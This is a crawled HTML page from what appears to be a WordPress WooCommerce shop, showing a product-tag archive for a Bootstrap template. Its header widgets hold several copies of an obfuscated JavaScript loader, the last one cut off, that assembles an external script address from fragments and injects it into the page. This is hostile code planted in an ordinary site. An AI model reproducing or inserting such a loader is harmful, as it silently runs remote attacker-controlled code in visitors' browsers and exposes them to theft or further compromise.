

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/
body_size: 18152
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Elrumi - Creative HTML5 Bootstrap Template Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/ru/product-tag/elrumi-creative-html5-bootstrap-template/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Elrumi - Creative HTML5 Bootstrap Template Archives"/> <meta property="og:url" content="https://atom365.ru/ru/product-tag/elrumi-creative-html5-bootstrap-template/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/elrumi-creative-html5-bootstrap-template/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/elrumi-creative-html5-bootstrap-template/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-elrumi-creative-html5-bootstrap-template term-366 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="31b747b196"/><input type="hidden" name="_wp_http_referer" value="/product-tag/elrumi-creative-html5-bootstrap-template/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/elrumi-creative-html5-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/elrumi-creative-html5-bootstrap-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 